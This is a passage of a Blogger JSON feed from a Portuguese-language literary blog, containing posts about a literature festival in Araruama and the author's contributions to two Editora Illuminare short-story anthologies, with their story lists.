sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003EPoesias declamadas\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003EMusica ao vivo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003EArtesanato literário\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003EDistribuição gratuita de livros\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003ESorteios diversos e muito mais\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E❈\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 25px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAKMLzypmVFal4feZMB71YBUVe_A4xwwFL5lQDJzcYgEvH_DMI4OoUVDnfVSVXJGsqjeKF5J_Ev1U4pEF2hY8FCCHNtTK4QTuNUKOTVGz_HVccfr4sEClN0gWcdzpGP1ZsxInSNWa-O3Wa\/s1600\/festival+illuminare.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAKMLzypmVFal4feZMB71YBUVe_A4xwwFL5lQDJzcYgEvH_DMI4OoUVDnfVSVXJGsqjeKF5J_Ev1U4pEF2hY8FCCHNtTK4QTuNUKOTVGz_HVccfr4sEClN0gWcdzpGP1ZsxInSNWa-O3Wa\/s1600\/festival+illuminare.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEditora Illuminare indo mais a frente para divulgar novos talentos\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee destacar grande livros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003Ewww.editorailluminare.com.br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/495011439877991902\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/1-festival-literatura-cultura.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/495011439877991902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/495011439877991902"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/1-festival-literatura-cultura.html","title":"1º FESTIVAL LITERATURA \u0026 CULTURA ILLUMINARE [ ARARUAMA - RJ ]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKMiJcXJnPHTEjTFLi-9MIODxjDZZPvIcxhci5FM_mZBkZWxr_Jxigtbi2-1CqkBNnIkoWflrhINxklDp-QPLEWtZmMb6VQUfIYvHALccZZLaKIfyVUWCi3fUzibSdkcPSMr7qTn9ocZD\/s72-c\/1%25C2%25BA+Festival+Literatura+%2526+Cultura+Illuminare+-+Araruama+-+RJ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7401676512768603405"},"published":{"$t":"2016-12-02T22:00:00.000-08:00"},"updated":{"$t":"2016-12-03T14:12:01.389-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"TEMPOS DE INOCÊNCIA | MINHA 5ª PUBLICAÇÃO | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOA3GENhqjyppijjKn2JvEvaN8CTzPXl6CN6QfX9Rw7uKeIYK80VNUpgwA-GNyveiObYSsZOeqCAWL_sQjP4Gux_kucQaiF8Uo402siPipKdJdOxrHynslf02SZL0_NyWF7bL1rE9UOLpx\/s1600\/tempos+de+inoc%25C3%25AAncia+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOA3GENhqjyppijjKn2JvEvaN8CTzPXl6CN6QfX9Rw7uKeIYK80VNUpgwA-GNyveiObYSsZOeqCAWL_sQjP4Gux_kucQaiF8Uo402siPipKdJdOxrHynslf02SZL0_NyWF7bL1rE9UOLpx\/s1600\/tempos+de+inoc%25C3%25AAncia+1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Tempos de Inocência |\u0026nbsp;\u003Cb\u003EEditora:\u003C\/b\u003E\u0026nbsp;Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E2016 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;57\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Para minha 5ª surpresa, fiz minha 5ª publicação nesse livro. Traz uma mensagem de tempos de alegria, inocência, afeto e aventuras vividas em nossa infância. No meu conto me inspiro nas crianças que perderem pais, viveram experiências marcantes mas que mesmo assim buscam forças e não perdem a esperança de dias melhores. Um livro que com certeza vai emocionar você.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3A6XOuCj1N8DnAwPX0IE8rqcLoGuEsYxhG8sZ7yRRnUBevqlRTqbhNZWjnmVWkjyLe9SX7hJWTvZ_Ry6NGjZmQOlpRvc27TErmRTDCUmPGr8czPidDQCPVmtIOi2SlplKrBexw79IMkVr\/s1600\/tempos+de+inoc%25C3%25AAncia+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3A6XOuCj1N8DnAwPX0IE8rqcLoGuEsYxhG8sZ7yRRnUBevqlRTqbhNZWjnmVWkjyLe9SX7hJWTvZ_Ry6NGjZmQOlpRvc27TErmRTDCUmPGr8czPidDQCPVmtIOi2SlplKrBexw79IMkVr\/s1600\/tempos+de+inoc%25C3%25AAncia+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E1. O reinado de Nina - Alexandre Braoios\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E2. A pequena grande menina - Ana Rapha Nunes\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E3. Super-heróis - Carlos Asa\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E4. Espelho meu, existiu criança mais feliz do que eu? - Carlos Alberto Betinho\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E5. Pequenos aeromodelos - Carlos Dantas\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E6. Perfeição (Menino Deus) - Gentil Garcia\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E7. Noite de autógrafos - Ingrid Pinheiro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E8. A pequena vendedora de fósforos numa noite de Natal - Lorena Caribé\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E9. Doces lembranças - Luciana Santos\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E10. A bicicleta amarela - Maria José Leite\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E11. Minhas raízes - Sonia J. Oliveira\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E12. Areia e vizinhança - Taís Moreira\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhavEpxttLMxiT3Jq0acekAgIK0o4T-Ilbs1krDIoyyIWyu0t9FXx4py4vk37R_NhlAt34l7uCbRzITduQRKf_z6w3b09n0PBYY-kzNe-_r8KKfC3AZpszplKcXBiagUEI5bw7l_vPoTTS\/s1600\/tempos+de+inoc%25C3%25AAncia+3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhavEpxttLMxiT3Jq0acekAgIK0o4T-Ilbs1krDIoyyIWyu0t9FXx4py4vk37R_NhlAt34l7uCbRzITduQRKf_z6w3b09n0PBYY-kzNe-_r8KKfC3AZpszplKcXBiagUEI5bw7l_vPoTTS\/s1600\/tempos+de+inoc%25C3%25AAncia+3.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/RYai2P6hJOw\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/RYai2P6hJOw?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPara maiores informações :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"mailto:lorena.caribe@hotmail.com\"\u003E\u003Cspan style=\"font-size: large;\"\u003Elorena.caribe@hotmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EDeixem seus comentários ...\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/7401676512768603405\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/tempos-de-inocencia-minha-5-publicacao.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7401676512768603405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/7401676512768603405"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2016\/12\/tempos-de-inocencia-minha-5-publicacao.html","title":"TEMPOS DE INOCÊNCIA | MINHA 5ª PUBLICAÇÃO | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOA3GENhqjyppijjKn2JvEvaN8CTzPXl6CN6QfX9Rw7uKeIYK80VNUpgwA-GNyveiObYSsZOeqCAWL_sQjP4Gux_kucQaiF8Uo402siPipKdJdOxrHynslf02SZL0_NyWF7bL1rE9UOLpx\/s72-c\/tempos+de+inoc%25C3%25AAncia+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-5374140741333347325"},"published":{"$t":"2016-12-02T21:59:00.002-08:00"},"updated":{"$t":"2016-12-03T14:12:47.007-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUBLICAÇÃO"}],"title":{"type":"text","$t":"CONTOS REGIONALISTAS | MINHA 4ª PUBLICAÇÃO | EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifj5R3jJYOGjZ6ZTApabacLR-wnswnq25PMcsUTjBJRHEMsGgXFh_mfBgH-8kk8iPjQxcKKU3Y4OhtKT0f8PEI3MzfQDXX_v3QJq-QsLL0VIW25D-gqvBQyD_X6MU0-eUnMdbsjDG8fQt5\/s1600\/contos+folcloricos+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifj5R3jJYOGjZ6ZTApabacLR-wnswnq25PMcsUTjBJRHEMsGgXFh_mfBgH-8kk8iPjQxcKKU3Y4OhtKT0f8PEI3MzfQDXX_v3QJq-QsLL0VIW25D-gqvBQyD_X6MU0-eUnMdbsjDG8fQt5\/s1600\/contos+folcloricos+1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Contos regionalistas, folclore brasileiro |\u0026nbsp;\u003Cb\u003EEditora:\u003C\/b\u003E\u0026nbsp;Illuminare\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAno:\u0026nbsp;\u003C\/b\u003E2016 |\u003Cb\u003E\u0026nbsp;Páginas:\u003C\/b\u003E\u0026nbsp;60\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Foi nesse livro que já fiz minha 4ª publicação. É um livro de lendas, histórias e mistérios que marcam as regiões do nosso país. Meu conto foi inspirado naquela velha história de uma moça que se apaixona pelo padre, um grande amor e uma aventura inesquecível iremos compartilhar nessas páginas...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipAx4Wh_AJlOasZHJ3HmftInayqexEhOWyKZtEhASuvWxKyOqCVF9uoUgTXw6NfjFI-hS2Fz6RXCZUctWZWxnRSL06iVKnFAdBDY1gJwmSqR_srdlYG8G8yLWomOVY-N78TQxdKRBYkInv\/s1600\/contos+folcloricos+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipAx4Wh_AJlOasZHJ3HmftInayqexEhOWyKZtEhASuvWxKyOqCVF9uoUgTXw6NfjFI-hS2Fz6RXCZUctWZWxnRSL06iVKnFAdBDY1gJwmSqR_srdlYG8G8yLWomOVY-N78TQxdKRBYkInv\/s1600\/contos+folcloricos+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELISTA DE CONTOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E1. Erva Benta - Adnelson Campos\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E2. Corpos secos em Itaquaquecetuba - Ailton dos Santos Aragão\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003E3. O Ancião - Ale Camargo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 